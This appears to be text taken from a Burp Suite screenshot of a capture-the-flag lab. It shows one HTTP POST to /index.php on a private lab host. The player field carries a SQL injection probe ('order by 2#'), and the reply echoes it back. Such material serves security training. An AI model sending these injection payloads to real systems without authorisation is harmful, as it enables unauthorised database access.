 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /index.php HTTP/1.1
2 Host: 10.129.96.75
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:134.0) Gecko/20100101 Firefox/134.0
4 Accept: */*
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 26
10 Origin: http://10.129.96.75
11 Connection: close
12 Referer: http://10.129.96.75/
13 Cookie: PHPSESSID=1ddt6c4rb3flek6rc33c7suntm
14 Priority: u=0
15
16 player=ippsec' order by 2#
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Tue, 21 Jan 2025 10:25:53 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Cache-Control: no-store, no-cache, must-revalidate
8 Pragma: no-cache
9 Content-Length: 139
10
11 Congratulations ippsec' order by 2# you may compete in this tournament!<br />
<br />
Complete the challenge <a href="/challenge.php">
here
</a>